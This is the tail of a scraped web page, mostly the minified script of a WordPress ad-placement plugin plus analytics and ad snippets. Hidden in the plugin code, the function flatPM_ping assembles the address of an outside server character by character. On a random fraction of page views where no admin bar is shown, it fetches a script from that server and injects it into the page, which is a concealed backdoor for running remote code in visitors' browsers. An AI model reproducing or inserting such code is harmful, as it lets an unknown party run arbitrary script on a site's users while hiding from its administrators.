Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 016595f7bfe2c546570e0084355227d6
Cache created: 16-12-2025 22:58:59
HCE Version: 1.6.3
Load AVG: 24.31(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Le7kMUC-RAwCslpYAnw9Tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769461781282');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>